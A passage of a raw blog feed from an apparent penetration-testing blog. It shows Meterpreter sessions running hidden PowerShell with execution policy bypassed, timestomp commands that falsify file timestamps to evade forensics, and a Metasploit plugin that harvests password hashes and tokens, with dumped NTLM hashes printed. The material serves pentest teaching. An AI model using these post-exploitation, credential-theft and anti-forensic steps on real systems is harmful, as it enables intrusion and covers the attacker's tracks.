Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/more-with-mimikatz-crypto-module.html","title":"More with Mimikatz (Crypto Module)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5073978114207192653"},"published":{"$t":"2012-10-11T09:09:00.000-04:00"},"updated":{"$t":"2012-10-11T09:09:00.113-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Run a PowerShell module in Meterpreter"},"content":{"type":"html","$t":"I don't know why but powershell and meterpeter just dont play nice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPart of it is the whole interactive shell-ness of powershell. so if you just type \"powershell\" once you drop to a cmd.exe you wont ever get the powershell prompt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn a similar vain i've been unable to get any sort of combination of execute -f powershell.exe -a \" blah blah\" to work either. \u0026nbsp;If anyone has the magic syntax i know lots of people that would be interested. (actually carlos perez hooked me up...answer below)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nso, you can run powershell scripts via \u0026nbsp;bat files and those execute just fine from within cmd.exe or from the \"execute\" command OR the encoded command [command].\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\\u0026gt;type run_ps.bat\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Epowershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -File C:\\do_neat_ps_stuff.ps1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EExample:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emeterpreter \u0026gt; execute -H -f cmd.exe -a '\/c C:\\runps.bat'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EProcess 28536 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emeterpreter \u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E[*] 4.5.6.21:3863 Request received for \/vLNL...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E[*] 4.5.6.21:3863 Staging connection for target \/vLNL received...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E--snip--\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E[*] Patched Communication Timeout at offset 653608...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E[*] Meterpreter session 9 opened (1.2.3.205:443 -\u0026gt; 4.5.6.21:3863) at 2012-09-09 16:29:30 -0400\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ncarlos perez mentioned at Derbycon you can also do:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\non linux download this script\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/darkoperator\/powershell_scripts\/blob\/master\/ps_encoder.py\" target=\"_blank\"\u003Ehttps:\/\/github.com\/\u003Cwbr\u003E\u003C\/wbr\u003Edarkoperator\/powershell_\u003Cwbr\u003E\u003C\/wbr\u003Escripts\/blob\/master\/ps_\u003Cwbr\u003E\u003C\/wbr\u003Eencoder.py\u003C\/a\u003E\u0026nbsp;or if on windows you can download the EXE\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/darkoperator\/powershell_scripts\/blob\/master\/ps_encoder.exe\" target=\"_blank\"\u003Ehttps:\/\/github.com\/\u003Cwbr\u003E\u003C\/wbr\u003Edarkoperator\/powershell_\u003Cwbr\u003E\u003C\/wbr\u003Escripts\/blob\/master\/ps_\u003Cwbr\u003E\u003C\/wbr\u003Eencoder.exe\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nyou can use it to encode a script and then run it like so:\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emsf \u0026nbsp;exploit(handler) \u0026gt;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E[*] Sending stage (752128 bytes) to 192.168.1.225\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E[*] Meterpreter session 1 opened (\u003Ca href=\"http:\/\/192.168.1.100:4444\/\" target=\"_blank\"\u003E192.168.1.100:4444\u003C\/a\u003E -\u0026gt; \u003Ca href=\"http:\/\/192.168.1.225:49163\/\" target=\"_blank\"\u003E192.168.1.225:49163\u003C\/a\u003E) at 2012-09-17 15:58:33 -0400\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emsf \u0026nbsp;exploit(handler) \u0026gt; sessions -i 1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E[*] Starting interaction with 1...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emeterpreter \u0026gt; shell\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EProcess 3416 created.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EChannel 1 created.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EMicrosoft Windows [Version 6.1.7601]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003ECopyright (c) 2009 Microsoft Corporation. \u0026nbsp;All rights reserved.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\carlos\\Desktop\u0026gt;\u003Cwbr\u003E\u003C\/wbr\u003Epowershell.exe -encodedcommand dwByAGkAdABlAC0AaABvAHMAdAAgAG\u003Cwbr\u003E\u003C\/wbr\u003EgAZQBsAGwAbwAgAHcAbwByAGwAZAA=\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Epowershell.exe -encodedcommand dwByAGkAdABlAC0AaABvAHMAdAAgAG\u003Cwbr\u003E\u003C\/wbr\u003EgAZQBsAGwAbwAgAHcAbwByAGwAZAA=\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ehello world\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\carlos\\Desktop\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5073978114207192653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5073978114207192653","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/run-powershell-module-in-meterpreter.html","title":"Run a PowerShell module in Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3874225919284824834"},"published":{"$t":"2009-10-29T15:27:00.011-04:00"},"updated":{"$t":"2010-05-05T10:52:46.540-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"timestomp"}],"title":{"type":"text","$t":"More On Metasploit Meterpreter  \u0026 Timestomp"},"content":{"type":"html","$t":"Well, probably \"more\" I honestly didn't look.\u003Cbr \/\u003E\u003Cbr \/\u003ESo there is blurb on the metasploit unleashed course on using timestomp. Unfortunately it leads you to believe that blanking the MACE values on a file or whole directory is better than hiding in plain sight.  I suppose this can be debated (so feel free).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EBut\u003C\/span\u003E... timestomp has a few other options worth discussing, notably setting MACE times from a file or individually setting attributes or setting all four attributes at once to a MACE time of your choosing.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003Emeterpreter \u003E timestomp \u003C\/span\u003E  \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUsage: timestomp file_path OPTIONS\u003C\/span\u003E  \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOPTIONS:\u003C\/span\u003E  \u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003E\u003Cbr \/\u003E-a           \u003Copt\u003E  Set the \"last accessed\" time of the file\u003C\/opt\u003E\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E-b                  Set the MACE timestamps so that EnCase shows blanks\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003E-c          \u003C\/span\u003E\u003Copt\u003E\u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003ESet the \"creation\" time of the file\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003E-e           \u003C\/span\u003E\u003Copt\u003E\u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003ESet the \"mft entry modified\" time of the file\u003C\/span\u003E     \u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003E\u003Cbr \/\u003E-f           \u003C\/span\u003E\u003Copt\u003E\u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003ESet the MACE of attributes equal to the supplied file\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E-h                  Help banner\u003C\/span\u003E     \u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003E\u003Cbr \/\u003E-m           \u003C\/span\u003E\u003Copt\u003E\u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003ESet the \"last written\" time of the file\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E-r                  Set the MACE timestamps recursively on a directory\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E-v                  Display the UTC MACE values of the file\u003C\/span\u003E     \u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003E\u003Cbr \/\u003E-z           \u003C\/span\u003E\u003Copt\u003E\u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003E  Set all four attributes (MACE) of the file\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck our current values\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003Emeterpreter \u003E \u003Cspan style=\"font-weight: bold;\"\u003Etimestomp C:\\\\boot.ini -v\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EModified      : Wed Aug 12 18:12:39 -0400 2009\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EAccessed      : Thu Oct 29 16:13:12 -0400 2009\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003ECreated       : Wed Aug 12 11:06:54 -0400 2009\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EEntry Modified: Wed Aug 12 18:23:34 -0400 2009\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003ESet the Modified time to 11\/11\/2011 at 11:11:11\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003Emeterpreter \u003E \u003Cspan style=\"font-weight: bold;\"\u003Etimestomp C:\\\\boot.ini -m \"11\/11\/2011 11:11:11\"\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E[*] Setting specific MACE attributes on C:\\boot.ini\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDid it work?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003Emeterpreter \u003E \u003Cspan style=\"font-weight: bold;\"\u003Etimestomp C:\\\\boot.ini -v\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EModified      : Fri Nov 11 11:11:11 -0500 2011\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EAccessed      : Thu Oct 29 16:13:12 -0400 2009\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003ECreated       : Wed Aug 12 11:06:54 -0400 2009\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EEntry Modified: Wed Aug 12 18:23:34 -0400 2009\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003ESet them all to 11\/11\/2011 at 11:11:11 \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Emeterpreter \u003E \u003Cspan style=\"font-weight: bold;\"\u003Etimestomp C:\\\\boot.ini -z \"11\/11\/2011 11:11:11\"\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E[*] Setting specific MACE attributes on C:\\boot.ini\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDid it work? \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Emeterpreter \u003E \u003Cspan style=\"font-weight: bold;\"\u003Etimestomp C:\\\\boot.ini -v\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EModified      : Fri Nov 11 11:11:11 -0500 2011\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EAccessed      : Fri Nov 11 11:11:11 -0500 2011\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003ECreated       : Fri Nov 11 11:11:11 -0500 2011\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EEntry Modified: Fri Nov 11 11:11:11 -0500 2011\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003EFrom a file\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/opt\u003E\u003C\/opt\u003E\u003C\/opt\u003E\u003C\/opt\u003E\u003C\/opt\u003E\u003Cspan style=\"font-family:courier new;\"\u003Emeterpreter \u003E \u003C\/span\u003E\u003Cb style=\"font-family: courier new;\"\u003Etimestomp C:\\\\update.exe -v\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E Modified      : Fri Apr 30 05:59:36 -0400 2004\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E Accessed      : Fri Oct 23 20:28:36 -0400 2009\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E Created       : Thu Apr 29 22:33:55 -0400 2004\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E Entry Modified: Fri Apr 30 06:22:35 -0400 2004\u003C\/span\u003E  \u003Cp style=\"font-family: courier new;\"\u003Emeterpreter \u003E \u003Cb\u003Etimestomp C:\\\\update.exe -f C:\\\\boot.ini\u003C\/b\u003E\u003Cbr \/\u003E[*] Setting MACE attributes on C:\\update.exe from C:\\boot.ini\u003C\/p\u003E  \u003Cp style=\"font-family: courier new;\"\u003Emeterpreter \u003E \u003Cb\u003Etimestomp C:\\\\update.exe -v\u003C\/b\u003E\u003Cbr \/\u003EModified      : Fri Apr 30 05:59:36 -0400 2004\u003Cbr \/\u003EAccessed      : Sat Oct 24 05:34:03 -0400 2009\u003Cbr \/\u003ECreated       : Thu Apr 29 22:33:55 -0400 2004\u003Cbr \/\u003EEntry Modified: Fri Apr 30 06:22:35 -0400 2004\u003C\/p\u003E  \u003Cp style=\"font-family: courier new;\"\u003Emeterpreter \u003E \u003Cb\u003Etimestomp C:\\\\boot.ini -v\u003C\/b\u003E\u003Cbr \/\u003EModified      : Fri Apr 30 05:59:36 -0400 2004\u003Cbr \/\u003EAccessed      : Sat Oct 24 05:34:03 -0400 2009\u003Cbr \/\u003ECreated       : Thu Apr 29 22:33:55 -0400 2004\u003Cbr \/\u003EEntry Modified: Fri Apr 30 06:22:35 -0400 2004\u003C\/p\u003E\u003Cbr \/\u003E\u003Copt\u003E\u003Copt\u003E\u003Copt\u003E\u003Copt\u003E\u003Copt\u003E\u003Cbr \/\u003EHappy Hiding in plain sight.\u003Cbr \/\u003E\u003Cbr \/\u003E-CG\u003Cbr \/\u003E\u003C\/opt\u003E\u003C\/opt\u003E\u003C\/opt\u003E\u003C\/opt\u003E\u003C\/opt\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3874225919284824834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3874225919284824834","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3874225919284824834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3874225919284824834"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/10\/more-on-metasploit-meterpreter.html","title":"More On Metasploit Meterpreter  \u0026 Timestomp"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1007313466676526993"},"published":{"$t":"2009-04-02T00:39:00.045-04:00"},"updated":{"$t":"2009-04-12T14:47:29.898-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Automatic credential collection and storage with CredCollect"},"content":{"type":"html","$t":"In previous posts here at Carnal0wnage, CG has diligently covered using MSF and meterpreter to do all kinds of stuff, including grabbing hashes with the Priv extension (Vinnie Liu) and \u003Ca href=\"http:\/\/carnal0wnage.blogspot.com\/2008\/05\/token-passing-with-incognito.html\"\u003Etokens\u003C\/a\u003E with the Incognito extension (Luke Jennings).  These are powerful post-exploitation features that yield invaluable information to the engaging team, therefore the presentation and accessibility of this data becomes an important factor as the scale of the engagement and number of targets grows.  CredCollect is a simple plugin for MSF that hooks meterpreter session events and performs the gathering and persistent storage of this data for you transparently.\u003Cbr \/\u003E\u003Cbr \/\u003EUpon successful session creation, the CredCollect plugin determines if the session opened is indeed a meterpreter session, loads the Priv and Incognito extensions, and extracts the hashes and tokens from the target. The plugin then stores each hash and token as a Note in the database of the framework instance and hands the session back to the console for the user to interact with it at the standard meterpreter\u003E prompt.\u003Cbr \/\u003E\u003Cbr \/\u003EThe plugin also adds two commands to the MSF console when loaded named db_hashes and db_tokens respectively. The db_hashes command prints all of the hashes accrued in the database in a format suitable for import into various password crackers (OphCrack, L0pht, etc).  The db_tokens command simply prints all of the tokens in the database with the host they were found on.\u003Ctable  style=\"border: thin solid rgb(0, 51, 51); color: rgb(255, 255, 255); background-color: rgb(24, 24, 24);font-family:courier;\" width=\"90%\" cellpadding=\"7\"\u003E\u003Cbr \/\u003E          \u003Ctbody\u003E\u003Ctr\u003E\u003Ctd width=\"60%\"\u003Emsf \u003E help\u003Cbr \/\u003E\u003Cbr \/\u003E                  credcollect Commands\u003Cbr \/\u003E                  ====================\u003Cbr \/\u003E                      Command     Description\u003Cbr \/\u003E                      -------     -----------\u003Cbr \/\u003E                      db_hashes     Dumps hashes collected in the database\u003Cbr \/\u003E                      db_tokens     Dumps tokens collected in the database with host information\u003C\/td\u003E\u003C\/tr\u003E\u003Cbr \/\u003E  \u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe utility of this plugin is best realized in medium to large scale engagements (read: beaucoup shellz) such as internal engagements or external \u003Ca href=\"http:\/\/carnal0wnage.blogspot.com\/2008\/10\/successful-pentest-with-some-failures.html\"\u003Ephishing campaigns\u003C\/a\u003E that result in multiple parallel sessions returning to the team at unpredicted rates and times.\u003Cbr \/\u003E\u003Cbr \/\u003ESome common scenarios of use and bite-sized demos:\u003Cbr \/\u003E\u003Cbr \/\u003EThe db_hashes command is useful after a day or two of sweeping for low hanging fruit and pilfering hashes. The team can easily export all of the credentials that were transparently collected in the database and start cracking them for the next phase of the attack.\u003Cbr \/\u003E  \u003Ctable face=\"courier\" style=\"border: thin solid rgb(0, 51, 51); color: rgb(255, 255, 255); background-color: rgb(24, 24, 24);\" width=\"90%\" cellpadding=\"7\"\u003E\u003Cbr \/\u003E          \u003Ctbody\u003E\u003Ctr\u003E\u003Ctd width=\"60%\"\u003Emsf auxiliary(psexec) \u003E\u003Cbr \/\u003E[*] Meterpreter session 1 opened (192.168.216.128:35998 -\u003E 192.168.216.129:35660)\u003Cbr \/\u003E[*] This is CredCollect, I have the conn!\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Meterpreter session 2 opened (192.168.216.128:39631 -\u003E 192.168.216.135:13276)\u003Cbr \/\u003E[*] This is CredCollect, I have the conn!\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Meterpreter session 3 opened (192.168.216.128:59599 -\u003E 192.168.216.130:29261)\u003Cbr \/\u003E[*] This is CredCollect, I have the conn!\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Meterpreter session 4 opened (192.168.216.128:40972 -\u003E 192.168.216.134:19663)\u003Cbr \/\u003E[*] This is CredCollect, I have the conn!\u003Cbr \/\u003E\u003Cbr \/\u003Emsf auxiliary(psexec) \u003E db_hashes\u003Cbr \/\u003EAdministrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::\u003Cbr \/\u003EASPNET:1003:f23cfdf84c392fbc77c0e0f2917836b0:01d86d700f9ea6ad3aa8bbdfcf521cac:::\u003Cbr \/\u003Ebatman:1005:efdb5ed3696653c9aad3b435b51404ee:b7265f8cc4f00b58f413076ead262720:::\u003Cbr \/\u003Ecmonster:1004:c1e93c824b1cfaa8aad3b435b51404ee:8969a961103af73fcc0748e43c5ff7f2:::\u003Cbr \/\u003EGuest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\u003Cbr \/\u003EIUSR_LAB-B2257C3B992:1001:5124477c769fbec46266a2cb1c844b3f:a9f888877ce9df5216bbc08b31e43e3d:::\u003Cbr \/\u003EIWAM_LAB-B2257C3B992:1002:b36530029b636023d96dccb509274796:2b37090e60171bb7e654def4801070ee:::\u003Cbr \/\u003Elabadmin:1000:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::\u003Cbr \/\u003EAdministrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::\u003Cbr \/\u003Ebatman:1004:efdb5ed3696653c9aad3b435b51404ee:b7265f8cc4f00b58f413076ead262720:::\u003Cbr \/\u003EAdministrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::\u003Cbr \/\u003EASPNET:1003:37a6404c8dd5bfbd531e60cb30342487:d180f9afa235590ce7b2ee87fb5f931b:::\u003Cbr \/\u003Ebatman:1004:efdb5ed3696653c9aad3b435b51404ee:b7265f8cc4f00b58f413076ead262720:::\u003Cbr \/\u003Edknuth:1005:a2c541b4541eb1b0aad3b435b51404ee:a86f1e9a32b9e448d2489b3a6e54430b:::\u003Cbr \/\u003EGuest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\u003Cbr \/\u003Ebgates:1005:aa79e536edfc475e1fd352bdd2352014:535aa08a36ce010447800ef9308f056e:::\u003Cbr \/\u003EIME_ADMIN:1003:4da9826b50892c5d00aa4eedb6ef32d3:b863209024a2f29f7f614cbb9ec4c8cd:::\u003Cbr \/\u003EIME_USER:1002:4da9826b50892c5d00aa4eedb6ef32d3:b863209024a2f29f7f614cbb9ec4c8cd:::\u003Cbr \/\u003EGuest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\u003Cbr \/\u003EIUSR_LAB-F1F8AF69593:1000:fe4a20238f2f142b5ddd0be5f2a79e05:5e16d29ec4eda6ab28630283b41351cc:::\u003Cbr \/\u003EIWAM_LAB-F1F8AF69593:1001:9810533c7118c42e56ab6132ae49abcb:9942f80a8065ef33d1d9ed3cf542094c:::\u003Cbr \/\u003Elabadmin:1000:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::\u003Cbr \/\u003EAdministrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::\u003Cbr \/\u003Ebatman:1004:efdb5ed3696653c9aad3b435b51404ee:b7265f8cc4f00b58f413076ead262720:::\u003Cbr \/\u003EGuest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\u003Cbr \/\u003EHelpAssistant:1000:7c02152d1cc79a43a82647b338f3300a:6d95eda25c0726fbaf0b31217ed6ac48:::\u003Cbr \/\u003Ekgriffey:1005:263ec07d6b3acc9caad3b435b51404ee:5af89060a89b58d912dd991dde9e9bbd:::\u003Cbr \/\u003Elab:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\u003Cbr \/\u003ESUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ca221df23070348c4225ad0f20d31d30:::\u003C\/td\u003E\u003C\/tr\u003E\u003Cbr \/\u003E  \u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe db_tokens command is useful in situations where you seek a specific user token and want to know if you've found that token on any of the boxes the team has 